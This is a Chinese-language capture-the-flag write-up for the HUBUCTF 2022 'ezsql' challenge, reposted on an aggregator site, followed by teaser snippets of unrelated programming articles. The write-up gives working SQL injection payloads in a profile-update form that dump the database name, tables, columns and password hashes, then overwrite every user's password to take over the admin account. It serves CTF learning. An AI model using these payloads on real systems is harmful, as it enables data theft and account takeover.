测试无结果
扫描目录,得到源码

找到注入点

思路:更新资料的时候可以同时更新所有密码
我们需要知道密码的字段名

爆库
nickname=asdf&age=111,description=(select database())#&description=aaa&token=31ad6e5a2534a91ed634aca0b27c14a9

爆表
nickname=asdf&age=111,description=(select group_concat(table_name) from information_schema.tables where table_schema=database())#&description=aaa&token=31ad6e5a2534a91ed634aca0b27c14a9

爆字段
nickname=asdf&age=111,description=(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273)#&description=aaa&token=31ad6e5a2534a91ed634aca0b27c14a9
users要换成十六进制0x7573657273

爆password字段
nickname=asdf&age=111,description=(select group_concat(password) users)#&description=aaa&token=31ad6e5a2534a91ed634aca0b27c14a9


发现密文以md5(password)形式存储在数据库中

更新所有密码
nickname=asdf&age=111,password=0x3437626365356337346635383966343836376462643537653963613966383038#&description=aaa&token=31ad6e5a2534a91ed634aca0b27c14a9
重启靶机
登录admin账户
[HUBUCTF 2022 新生赛]ezsql
news2026/2/12 3:35:55
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/1676574.html
如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章

场景文本检测识别学习 day09(SSM、S4、Mamba、S6)
SSM(State Space Model) SSM是一个针对连续函数的模型,即输入是连续函数,输出也是连续函数。上图为状态方程和输出方程,其中h(t)是当前时刻的状态,x(t)是当前时刻的输入,h’(t)是下一个时刻的状…

blender cell fracture制作破碎效果,将一个模型破碎成多个模型
效果: 1.打开编辑-》偏好设置。搜索cell,勾选上如下图所示的,然后点击左下角菜单里的保存设置。 2.选中需要破碎的物体,按快捷键f3(快速搜索插件),搜索cell fracture。 3.调整自己需要的参数配置…
SpringBoot多模块项目MybatisPlus配置
项目目录 主模块配置
配置类
Configuration
EnableTransactionManagement
MapperScan("com.sms.**.mapper")
public class MybatisPlugConfig {Beanpublic MybatisPlusInterceptor mybatisPlusInterceptor() {MybatisPlusInterceptor mybatisPlusInterceptor new…

RK3568平台开发系列讲解(SPI篇)spi_dev 驱动分析
🚀返回专栏总目录 文章目录 一、结构体二、API三、spidev驱动分析3.1、init3.2、probe3.3、spidev_write3.4、spidev_read3.5、spidev_open四、spi_register_driver分析五、spi_dev缺点沉淀、分享、成长
【计算机毕业设计】基于SSM++jsp的高校专业信息管理系统【源码+lw+部署文档+讲解】
目录 第1章 绪论 1.1 课题背景 1.2 课题意义 1.3 研究内容 第2章 开发环境与技术 2.1 MYSQL数据库 2.2 JSP技术 2.3 SSM框架 第3章 系统分析 3.1 可行性分析 3.1.1 技术可行性 3.1.2 经济可行性 3.1.3 操作可行性 3.2 系统流程 3.2.1 操作流程 3.2.2 登录流程 3.2.3 删除信息流…
C. Sort Zero
题目描述 思路分析: 记住他是要保证这个数列是不降的,也就是说如果某一个位置上的数变成了0,那么这个数前面的部分一定全都是0了,我们用map数组得到每一个数出现的最晚的位置,先从后向前遍历一遍,找出从哪开始出现了递减,然后标记下来结束即可,看看前面的每一个数都要用st标记是…
基于Django实现的(bert)深度学习文本相似度检测系统设计
基于Django实现的(bert)深度学习文本相似度检测系统设计 开发语言:Python 数据库:MySQL所用到的知识:Django框架工具:pycharm、Navicat、Maven
系统功能实现 登录页面 注册页面:用户账号,密码…
视频压缩可转换软件-HandBrake
一、前言
HandBrake是一款功能强大且免费的视频压缩和转换软件。 二、软件特点
这款软件已经存在了超过十年,不仅完全免费,还是开源的,因此可以放心使用。
它提供了丰富的编码选项,您可以根据需要进行选择。其中包括多种视频…
【设计模式】JAVA Design Patterns——Abstract Factory(抽象工厂模式)
🔍目的 提供一个用于创建相关对象家族的接口,而无需指定其具体类 🔍解释
真实世界例子 要创建一个王国,我们需要具有共同主题的对象。精灵王国需要精灵国王、精灵城堡和精灵军队,而兽人王国需要兽人国王、兽人城堡和兽…
业务系统加固和安全设备加固
业务系统加固
业务系统包含哪些系统? 业务系统漏洞面临的风险
1web风险
2漏洞扫描,端口扫描
3系统漏洞
4逻辑漏洞
5 信息泄露
6拒绝服务
7口令爆破
加固方式:
在风险加上修复 1web漏洞:
包括csrf,xss,口令破解等等
修…
STM32学习和实践笔记(28):printf重定向实验
1.printf重定向简介 在C语言中printf函数里,默认输出设备是显示器,如果想要用这个函数将输出结果到串口或者LCD上显示,就必须重定义标准库函数里中printf函数调用的与输出设备相关的函数。
比如要使用printf输出到串口,需要先将f…
java—数据库批量插入数据
前言
本篇文章将记录几种使用java向mysql数据库中批量插入数据的方法,比如插入1000条,10000条,10万条甚至100万条数据。操作数据库的方式采用Mybatis框架。
输入的数据:
现数据库有一个student表,表中字段如下&…
